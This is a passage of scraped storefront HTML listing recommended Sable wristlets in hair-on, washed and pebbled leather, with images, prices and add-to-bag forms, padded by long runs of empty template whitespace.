            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22878HWHT_01_{width}x.jpg?v=1753365766"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Hair-On Leather - Harvest Wheat Hair-On">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/SEPT_SHEILAMED_SABLE_DUO_NV-22881HWHT_NV-22878HWHT_1841_{width}x.jpg?v=1753374617"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Hair-On Leather - Harvest Wheat Hair-On">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Hair-On Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943667254" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-hair-on-leather-harvest-wheat-hair-on"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943667254-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$178.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642401846"
				  class="btn btn--full add-to-cart"
            data-id="7892943667254"
          data-title="Sable Wristlet in Hair-On Leather - Harvest Wheat Hair-On"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-hair-on-leather-harvest-wheat-hair-on"
          data-origin="product-rec-item"
          data-price="$178.00"
          data-image="https:files/NV-22878HWHT_01.jpg"
          data-collections="All|Best Sellers|Brown|Brown|Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Large Wallets|Last Chance|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Sable Wristlet|The Sheila Collection|Wallets|Wallets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642401846">Sable Wristlet in Hair-On Leather - Harvest Wheat Hair-On - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943667254" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943667254" class="modal modal--square modal--quick-shop" data-product-id="7892943667254">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-hair-on-leather-harvest-wheat-hair-on"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-washed-leather-harvest-wheat" data-variant-id="43929642631222"  data-product-id="7892943896630">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-washed-leather-harvest-wheat" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943896630 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/WW-35036HWHT_01_{width}x.jpg?v=1753365777"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Washed Leather - Harvest Wheat">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/AUG_SABLE_WW-35036HWHT_2230_{width}x.jpg?v=1753381645"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Washed Leather - Harvest Wheat">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Washed Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943896630" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-washed-leather-harvest-wheat"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943896630-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$158.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642631222"
				  class="btn btn--full add-to-cart"
            data-id="7892943896630"
          data-title="Sable Wristlet in Washed Leather - Harvest Wheat"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-washed-leather-harvest-wheat"
          data-origin="product-rec-item"
          data-price="$158.00"
          data-image="https:files/WW-35036HWHT_01.jpg"
          data-collections="All|Best Sellers|Brown|Brown|Clutches & Wristlets|Crafted in Color|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Handbags|Handbags|Large Wallets|Loyalty Program Point Eligible|NBS_Sable|New Arrivals|Printed Lining Is Back!|Sable Wristlet|The Sheila Collection|Wallets|Wallets|Washed Leather|Washed Leather (FA25 Trailblazer LP)"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642631222">Sable Wristlet in Washed Leather - Harvest Wheat - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943896630" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943896630" class="modal modal--square modal--quick-shop" data-product-id="7892943896630">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-washed-leather-harvest-wheat"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-pebbled-leather-black-with-studs" data-variant-id="43929642434614"  data-product-id="7892943700022">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-pebbled-leather-black-with-studs" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943700022 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/NV-22887BLK_01_273b1ced-c0d1-4247-8657-788a8a3c700c_{width}x.jpg?v=1757597243"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Pebbled Leather - Black With Studs">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/NV-22887BLK_02_b8465a81-3c98-4589-a762-e32d19602b16_{width}x.jpg?v=1757597243"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Pebbled Leather - Black With Studs">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Pebbled Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943700022" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-pebbled-leather-black-with-studs"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943700022-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				
